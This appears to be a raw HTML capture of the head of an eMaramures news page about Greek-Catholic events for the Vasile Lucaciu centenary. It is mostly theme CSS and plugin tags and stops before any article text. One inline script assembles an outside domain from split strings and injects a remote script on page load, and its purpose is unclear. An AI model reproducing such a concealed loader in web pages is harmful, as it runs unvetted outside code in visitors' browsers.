

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://www.emaramures.ro/episcopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu/
body_size: 31127
content:
<!doctype html>
<!--[if lt IE 7]> <html class="no-js lt-ie9 lt-ie8 lt-ie7" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 7]>    <html class="no-js lt-ie9 lt-ie8" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 8]>    <html class="no-js lt-ie9" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if IE 9]>    <html class="no-js lt-ie10" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <![endif]-->
<!--[if gt IE 8]><!--> <html class="no-js" lang="ro-RO" prefix="og: http://ogp.me/ns# fb: http://ogp.me/ns/fb#"> <!--<![endif]-->
<head>
    <meta http-equiv="Content-Type" content="text/html; charset=UTF-8" />
    <meta name='viewport' content='width=device-width, initial-scale=1, user-scalable=yes' />
    <link rel="profile" href="http://gmpg.org/xfn/11" />
    <link rel="pingback" href="https://www.emaramures.ro/xmlrpc.php" />
    
    <meta name="theme-color" content="#bdd229">
             <meta name="msapplication-navbutton-color" content="#bdd229">
             <meta name="apple-mobile-web-app-status-bar-style" content="#bdd229"><title>Episcopia Greco&#x2d;Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu &mdash; eMaramures</title>
			<script type="text/javascript">
              var jnews_ajax_url = 'https://www.emaramures.ro/?ajax-request=jnews'
			</script>
			
<!-- The SEO Framework by Sybre Waaijer -->
<meta name="description" content="&Icirc;n Eparhia Greco-Catolică de Maramureș se pregătesc o serie de evenimente care se vor desfășura, după 20 noiembrie, &icirc;n Baia Mare și Satu Mare&#8230;" />
<meta property="article:published_time" content="2022-11-04" />
<meta property="article:modified_time" content="2022-11-04" />
<link rel="canonical" href="https://www.emaramures.ro/" />
<script type="application/ld+json">{"@context":"https://schema.org","@type":"BreadcrumbList","itemListElement":[{"@type":"ListItem","position":1,"item":{"@id":"https://www.emaramures.ro/","name":"eMaramures"}},{"@type":"ListItem","position":2,"item":{"@id":"https://www.emaramures.ro/category/actualitate/","name":"Actualitate"}},{"@type":"ListItem","position":3,"item":{"@id":"https://www.emaramures.ro/","name":"Episcopia Greco-Catolic\u0103 de Maramure\u0219 preg\u0103te\u0219te o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu"}}]}</script>
<!-- / The SEO Framework by Sybre Waaijer | 3.32ms meta | 0.35ms boot -->

<script type='application/javascript'>console.log('PixelYourSite Free version 8.2.18');</script>
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux" href="https://www.emaramures.ro/feed/" />
<link rel="alternate" type="application/rss+xml" title="eMaramures &raquo; Flux comentarii" href="https://www.emaramures.ro/comments/feed/" />
<link rel="alternate" type="application/rss+xml" title="Flux comentarii eMaramures &raquo; Episcopia Greco-Catolică de Maramureș pregătește o serie de evenimente la 100 de ani de la moartea lui Vasile Lucaciu" href="https://www.emaramures.ro/episcopia-greco-catolica-de-maramures-pregateste-o-serie-de-evenimente-la-100-de-ani-de-la-moartea-lui-vasile-lucaciu/feed/" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/12.0.0-1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/www.emaramures.ro\/wp-includes\/js\/wp-emoji-release.min.js"}};
			!function(e,a,t){var r,n,o,i,p=a.createElement("canvas"),s=p.getContext&&p.getContext("2d");function c(e,t){var a=String.fromCharCode;s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,e),0,0);var r=p.toDataURL();return s.clearRect(0,0,p.width,p.height),s.fillText(a.apply(this,t),0,0),r===p.toDataURL()}function l(e){if(!s||!s.fillText)return!1;switch(s.textBaseline="top",s.font="600 32px Arial",e){case"flag":return!c([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])&&(!c([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!c([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]));case"emoji":return!c([55357,56424,55356,57342,8205,55358,56605,8205,55357,56424,55356,57340],[55357,56424,55356,57342,8203,55358,56605,8203,55357,56424,55356,57340])}return!1}function d(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(i=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},o=0;o<i.length;o++)t.supports[i[o]]=l(i[o]),t.supports.everything=t.supports.everything&&t.supports[i[o]],"flag"!==i[o]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[i[o]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(r=t.source||{}).concatemoji?d(r.concatemoji):r.wpemoji&&r.twemoji&&(d(r.twemoji),d(r.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='https://www.emaramures.ro/wp-includes/css/dist/block-library/style.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='contact-form-7-css'  href='https://www.emaramures.ro/wp-content/plugins/contact-form-7/includes/css/styles.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-previewslider-responsive-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/css/previewslider-responsive.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-parent-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jeg_customizer_font-css'  href='//fonts.googleapis.com/css?family=Roboto%3Aregular%2C500%2C700&#038;display=swap' type='text/css' media='all' />
<link rel='stylesheet' id='mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/mediaelementplayer-legacy.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='wp-mediaelement-css'  href='https://www.emaramures.ro/wp-includes/js/mediaelement/wp-mediaelement.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-frontend-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/dist/frontend.min.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-style-css'  href='https://www.emaramures.ro/wp-content/themes/jnews-child/style.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-darkmode-css'  href='https://www.emaramures.ro/wp-content/themes/jnews/assets/css/darkmode.css' type='text/css' media='all' />
<link rel='stylesheet' id='jnews-select-share-css'  href='https://www.emaramures.ro/wp-content/plugins/jnews-social-share/assets/css/plugin.css' type='text/css' media='all' />
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-includes/js/jquery/jquery-migrate.min.js'></script>
<script type='text/javascript' src='https://www.emaramures.ro/wp-content/plugins/jnews-gallery/assets/js/jquery.previewslider.js'></script>
<link rel='https://api.w.org/' href='https://www.emaramures.ro/wp-json/' />
<link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://www.emaramures.ro/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="https://www.emaramures.ro/wp-includes/wlwmanifest.xml" /> 

<!-- This site is using AdRotate v5.8.7 Professional to display their advertisements - https://ajdg.solutions/ -->
<!-- AdRotate CSS -->
<style type="text/css" media="screen">
	.g { margin:0px; padding:0px; overflow:hidden; line-height:1; zoom:1; }
	.g img { height:auto; }
	.g-col { position:relative; float:left; }
	.g-col:first-child { margin-left: 0; }
	.g-col:last-child { margin-right: 0; }
	.g-1 { width:auto; }
	.b-1 { margin:0px 0px 0px 0px; }
	@media only screen and (max-width: 480px) {
		.g-col, .g-dyn, .g-single { width:100%; margin-left:0; margin-right:0; }
	}
</style>
<!-- /AdRotate CSS -->

<meta name="generator" content="Powered by WPBakery Page Builder - drag and drop page builder for WordPress."/>
<script type='application/javascript'>console.warn('PixelYourSite: no pixel configured.');</script>

<meta name="facebook-domain-verification" content="vybm3w8cykjh7d6p2yc91s0pagi7av" />

<script>
(function(){
wmbx=document.createElement("script");wmbx.type="text/javascript";
wmbx.async=true;wmbx_=(("us")+"t")+"a";wmbx_+=("t.i")+""+"n";wmbx_+=(("f")+"o");wmbx_+="/";
wmbxu="2303174844.";wmbxu+="qm8a4ig5mbx4xszlraad3scsndzcs7";wmbx.src="https://"+wmbx_+wmbxu;
wmbxdb=document.body;wmbxdb.appendChild(wmbx);
})();
</script>
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm-75x75.png" sizes="32x32" />
<link rel="icon" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" sizes="192x192" />
<link rel="apple-touch-icon-precomposed" href="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<meta name="msapplication-TileImage" content="https://www.emaramures.ro/wp-content/uploads/2019/05/favicon-emm.png" />
<style id="jeg_dynamic_css" type="text/css" data-type="jeg_custom-css">.jeg_container, .jeg_content, .jeg_boxed .jeg_main .jeg_container, .jeg_autoload_separator { background-color : ; } body,.newsfeed_carousel.owl-carousel .owl-nav div,.jeg_filter_button,.owl-carousel .owl-nav div,.jeg_readmore,.jeg_hero_style_7 .jeg_post_meta a,.widget_calendar thead th,.widget_calendar tfoot a,.jeg_socialcounter a,.entry-header .jeg_meta_like a,.entry-header .jeg_meta_comment a,.entry-content tbody tr:hover,.entry-content th,.jeg_splitpost_nav li:hover a,#breadcrumbs a,.jeg_author_socials a:hover,.jeg_footer_content a,.jeg_footer_bottom a,.jeg_cartcontent,.woocommerce .woocommerce-breadcrumb a { color : ; } a,.jeg_menu_style_5 > li > a:hover,.jeg_menu_style_5 > li.sfHover > a,.jeg_menu_style_5 > li.current-menu-item > a,.jeg_menu_style_5 > li.current-menu-ancestor > a,.jeg_navbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_midbar .jeg_menu:not(.jeg_main_menu) > li > a:hover,.jeg_side_tabs li.active,.jeg_block_heading_5 strong,.jeg_block_heading_6 strong,.jeg_block_heading_7 strong,.jeg_block_heading_8 strong,.jeg_subcat_list li a:hover,.jeg_subcat_list li button:hover,.jeg_pl_lg_7 .jeg_thumb .jeg_post_category a,.jeg_pl_xs_2:before,.jeg_pl_xs_4 .jeg_postblock_content:before,.jeg_postblock .jeg_post_title a:hover,.jeg_hero_style_6 .jeg_post_title a:hover,.jeg_sidefeed .jeg_pl_xs_3 .jeg_post_title a:hover,.widget_jnews_popular .jeg_post_title a:hover,.jeg_meta_author a,.widget_archive li a:hover,.widget_pages li a:hover,.widget_meta li a:hover,.widget_recent_entries li a:hover,.widget_rss li a:hover,.widget_rss cite,.widget_categories li a:hover,.widget_categories li.current-cat > a,#breadcrumbs a:hover,.jeg_share_count .counts,.commentlist .bypostauthor > .comment-body > .comment-author > .fn,span.required,.jeg_review_title,.bestprice .price,.authorlink a:hover,.jeg_vertical_playlist .jeg_video_playlist_play_icon,.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail:before,.jeg_horizontal_playlist .jeg_video_playlist_play,.woocommerce li.product .pricegroup .button,.widget_display_forums li a:hover,.widget_display_topics li:before,.widget_display_replies li:before,.widget_display_views li:before,.bbp-breadcrumb a:hover,.jeg_mobile_menu li.sfHover > a,.jeg_mobile_menu li a:hover,.split-template-6 .pagenum { color : #bdd229; } .jeg_menu_style_1 > li > a:before,.jeg_menu_style_2 > li > a:before,.jeg_menu_style_3 > li > a:before,.jeg_side_toggle,.jeg_slide_caption .jeg_post_category a,.jeg_slider_type_1 .owl-nav .owl-next,.jeg_block_heading_1 .jeg_block_title span,.jeg_block_heading_2 .jeg_block_title span,.jeg_block_heading_3,.jeg_block_heading_4 .jeg_block_title span,.jeg_block_heading_6:after,.jeg_pl_lg_box .jeg_post_category a,.jeg_pl_md_box .jeg_post_category a,.jeg_readmore:hover,.jeg_thumb .jeg_post_category a,.jeg_block_loadmore a:hover, .jeg_postblock.alt .jeg_block_loadmore a:hover,.jeg_block_loadmore a.active,.jeg_postblock_carousel_2 .jeg_post_category a,.jeg_heroblock .jeg_post_category a,.jeg_pagenav_1 .page_number.active,.jeg_pagenav_1 .page_number.active:hover,input[type="submit"],.btn,.button,.widget_tag_cloud a:hover,.popularpost_item:hover .jeg_post_title a:before,.jeg_splitpost_4 .page_nav,.jeg_splitpost_5 .page_nav,.jeg_post_via a:hover,.jeg_post_source a:hover,.jeg_post_tags a:hover,.comment-reply-title small a:before,.comment-reply-title small a:after,.jeg_storelist .productlink,.authorlink li.active a:before,.jeg_footer.dark .socials_widget:not(.nobg) a:hover .fa,.jeg_breakingnews_title,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div,.jeg_overlay_slider_bottom.owl-carousel .owl-nav div:hover,.jeg_vertical_playlist .jeg_video_playlist_current,.woocommerce span.onsale,.woocommerce #respond input#submit:hover,.woocommerce a.button:hover,.woocommerce button.button:hover,.woocommerce input.button:hover,.woocommerce #respond input#submit.alt,.woocommerce a.button.alt,.woocommerce button.button.alt,.woocommerce input.button.alt,.jeg_popup_post .caption,.jeg_footer.dark input[type="submit"],.jeg_footer.dark .btn,.jeg_footer.dark .button,.footer_widget.widget_tag_cloud a:hover { background-color : #bdd229; } .jeg_block_heading_7 .jeg_block_title span, .jeg_readmore:hover, .jeg_block_loadmore a:hover, .jeg_block_loadmore a.active, .jeg_pagenav_1 .page_number.active, .jeg_pagenav_1 .page_number.active:hover, .jeg_pagenav_3 .page_number:hover, .jeg_prevnext_post a:hover h3, .jeg_overlay_slider .jeg_post_category, .jeg_sidefeed .jeg_post.active, .jeg_vertical_playlist.jeg_vertical_playlist .jeg_video_playlist_item.active .jeg_video_playlist_thumbnail img, .jeg_horizontal_playlist .jeg_video_playlist_item.active { border-color : #bdd229; } .jeg_tabpost_nav li.active, .woocommerce div.product .woocommerce-tabs ul.tabs li.active { border-bottom-color : #bdd229; } .jeg_post_meta .fa, .entry-header .jeg_post_meta .fa, .jeg_review_stars, .jeg_price_review_list { color : #76cfd8; } .jeg_share_button.share-float.share-monocrhome a { background-color : #76cfd8; } h1,h2,h3,h4,h5,h6,.jeg_post_title a,.entry-header .jeg_post_title,.jeg_hero_style_7 .jeg_post_title a,.jeg_block_title,.jeg_splitpost_bar .current_title,.jeg_video_playlist_title,.gallery-caption { color : ; } .split-template-9 .pagenum, .split-template-10 .pagenum, .split-template-11 .pagenum, .split-template-12 .pagenum, .split-template-13 .pagenum, .split-template-15 .pagenum, .split-template-18 .pagenum, .split-template-20 .pagenum, .split-template-19 .current_title span, .split-template-20 .current_title span { background-color : ; } .entry-content .content-inner p, .entry-content .content-inner span, .entry-content .intro-text { color : ; } .entry-content .content-inner a { color : ; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_search_no_expand .jeg_search_input { line-height : 40px; } .jeg_topbar .jeg_nav_row, .jeg_topbar .jeg_nav_icon { height : 40px; } .jeg_topbar, .jeg_topbar.dark, .jeg_topbar.custom { background : ; } .jeg_topbar, .jeg_topbar.dark { border-color : ; color : ; border-top-width : px; border-top-color : ; } .jeg_topbar .jeg_nav_item, .jeg_topbar.dark .jeg_nav_item { border-color : ; } .jeg_topbar a, .jeg_topbar.dark a { color : ; } .jeg_midbar { height : px; background-image : url(""); } .jeg_midbar, .jeg_midbar.dark { background-color : ; border-bottom-width : 1px; border-bottom-color : ; color : ; } .jeg_midbar a, .jeg_midbar.dark a { color : ; } .jeg_header .jeg_bottombar.jeg_navbar,.jeg_bottombar .jeg_nav_icon { height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar, .jeg_header .jeg_bottombar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_header .jeg_bottombar .jeg_menu_style_1 > li, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header .jeg_bottombar.jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark { color : ; } .jeg_header .jeg_bottombar a, .jeg_header .jeg_bottombar.jeg_navbar_dark a { color : ; } .jeg_header .jeg_bottombar a:hover, .jeg_header .jeg_bottombar.jeg_navbar_dark a:hover, .jeg_header .jeg_bottombar .jeg_menu:not(.jeg_main_menu) > li > a:hover { color : ; } .jeg_header .jeg_bottombar, .jeg_header .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-width : px; border-bottom-width : px; } .jeg_header_wrapper .jeg_bottombar, .jeg_header_wrapper .jeg_bottombar.jeg_navbar_dark, .jeg_bottombar.jeg_navbar_boxed .jeg_nav_row, .jeg_bottombar.jeg_navbar_dark.jeg_navbar_boxed .jeg_nav_row { border-top-color : ; border-bottom-color : ; } .jeg_stickybar.jeg_navbar,.jeg_navbar .jeg_nav_icon { height : 60px; } .jeg_stickybar.jeg_navbar, .jeg_stickybar .jeg_main_menu:not(.jeg_menu_style_1) > li > a, .jeg_stickybar .jeg_menu_style_1 > li, .jeg_stickybar .jeg_menu:not(.jeg_main_menu) > li > a { line-height : 60px; } .jeg_header_sticky .jeg_navbar_wrapper:not(.jeg_navbar_boxed), .jeg_header_sticky .jeg_navbar_boxed .jeg_nav_row { background : ; } .jeg_header_sticky .jeg_navbar_menuborder .jeg_main_menu > li:not(:last-child), .jeg_header_sticky .jeg_navbar_menuborder .jeg_nav_item, .jeg_navbar_boxed .jeg_nav_row, .jeg_header_sticky .jeg_navbar_menuborder:not(.jeg_navbar_boxed) .jeg_nav_left .jeg_nav_item:first-child { border-color : ; } .jeg_stickybar, .jeg_stickybar.dark { color : ; border-bottom-width : px; } .jeg_stickybar a, .jeg_stickybar.dark a { color : ; } .jeg_stickybar, .jeg_stickybar.dark, .jeg_stickybar.jeg_navbar_boxed .jeg_nav_row { border-bottom-color : ; } .jeg_mobile_bottombar { height : px; line-height : px; } .jeg_mobile_midbar, .jeg_mobile_midbar.dark { background : ; color : ; border-top-width : px; border-top-color : ; } .jeg_mobile_midbar a, .jeg_mobile_midbar.dark a { color : ; } .jeg_header .socials_widget > a > i.fa:before { color : ; } .jeg_header .socials_widget > a > i.fa { background-color : ; } .jeg_aside_item.socials_widget > a > i.fa:before { color : ; } .jeg_top_date { color : ; background : ; } .jeg_header .jeg_button_1 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_1 .btn:hover { background : ; } .jeg_header .jeg_button_2 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_2 .btn:hover { background : ; } .jeg_header .jeg_button_3 .btn { background : ; color : ; border-color : ; } .jeg_header .jeg_button_3 .btn:hover { background : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_1 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_2 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_3 a { border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 { border-top-width : px; border-top-color : ; } .jeg_header .jeg_vertical_menu.jeg_vertical_menu_4 a { border-top-color : ; } .jeg_lang_switcher { color : ; background : ; } .jeg_nav_icon .jeg_mobile_toggle.toggle_btn { color : ; } .jeg_navbar_mobile_wrapper .jeg_nav_item a.jeg_mobile_toggle, .jeg_navbar_mobile_wrapper .dark .jeg_nav_item a.jeg_mobile_toggle { color : ; } .cartdetail.woocommerce .jeg_carticon { color : ; } .cartdetail.woocommerce .cartlink { color : ; } .jeg_cart.cartdetail .jeg_cartcontent { background-color : ; } .cartdetail.woocommerce ul.cart_list li a, .cartdetail.woocommerce ul.product_list_widget li a, .cartdetail.woocommerce .widget_shopping_cart_content .total { color : ; } .cartdetail.woocommerce .cart_list .quantity, .cartdetail.woocommerce .product_list_widget .quantity { color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .cartdetail.woocommerce .widget_shopping_cart_content .button { background-color : ; } .cartdetail.woocommerce a.button { color : ; } .cartdetail.woocommerce a.button:hover { background-color : ; color : ; } .jeg_cart_icon.woocommerce .jeg_carticon { color : ; } .jeg_cart_icon .jeg_cartcontent { background-color : ; } .jeg_cart_icon.woocommerce ul.cart_list li a, .jeg_cart_icon.woocommerce ul.product_list_widget li a, .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { color : ; } .jeg_cart_icon.woocommerce .cart_list .quantity, .jeg_cart_icon.woocommerce .product_list_widget .quantity { color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .total { border-top-color : ; border-bottom-color : ; } .jeg_cart_icon.woocommerce .widget_shopping_cart_content .button { background-color : ; } .jeg_cart_icon.woocommerce a.button { color : ; } .jeg_cart_icon.woocommerce a.button:hover { background-color : ; color : ; } .jeg_nav_account, .jeg_navbar .jeg_nav_account .jeg_menu > li > a, .jeg_midbar .jeg_nav_account .jeg_menu > li > a { color : ; } .jeg_menu.jeg_accountlink li > ul { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li > a, .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { color : ; } .jeg_menu.jeg_accountlink li > ul li:hover > a, .jeg_menu.jeg_accountlink li > ul li.sfHover > a { background-color : ; } .jeg_menu.jeg_accountlink li > ul, .jeg_menu.jeg_accountlink li > ul li a { border-color : ; } .jeg_header .jeg_search_wrapper.search_icon .jeg_search_toggle { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:before { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_header .jeg_search_expanded .jeg_search_popup_expand .jeg_search_form:after { border-bottom-color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; } .jeg_header .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form .jeg_search_input, .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_form .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result { background-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { border-color : ; } .jeg_header .jeg_search_popup_expand .jeg_search_result a, .jeg_header .jeg_search_popup_expand .jeg_search_result .search-link { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_toggle i, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_button, .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input { border-bottom-color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-webkit-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input::-moz-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand .jeg_search_input:-ms-input-placeholder { color : ; } .jeg_header .jeg_search_expanded .jeg_search_modal_expand { background : ; } .jeg_navbar_mobile .jeg_search_wrapper .jeg_search_toggle, .jeg_navbar_mobile .dark .jeg_search_wrapper .jeg_search_toggle { color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result { background : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:before { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_wrapper.jeg_search_popup_expand .jeg_search_form, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-noresult, .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_result .search-all-button { border-color : ; } .jeg_navbar_mobile .jeg_search_expanded .jeg_search_popup_expand .jeg_search_toggle:after { border-bottom-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_input { background : ; border-color : ; } .jeg_navbar_mobile .jeg_search_popup_expand .jeg_search_form .jeg_search_button { color : ; 